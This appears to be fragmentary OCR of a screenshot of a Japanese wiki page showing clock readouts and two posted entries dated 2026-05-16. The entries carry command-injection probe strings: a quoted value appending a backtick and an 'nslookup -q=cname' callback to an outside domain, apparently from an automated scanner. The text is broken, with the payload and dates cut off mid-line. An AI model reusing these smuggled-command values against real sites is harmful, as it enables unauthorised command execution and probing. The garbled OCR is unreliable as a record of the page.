
編集
添付
新規
単語検索
ヘルプ
日本標準時:
2026-08-08 01:34:54 JST
Steam 公式時刻:
2026-08-07 09:34:54 PDT
gtzg1c5d8.bxss.me&`' -- WkYxnTGh 2026-05-16
\"`0&(nslookup -q=cname
-16 (土) 17:59:07
 WkYxnTGh 2026-05-16 (土) 17:59:07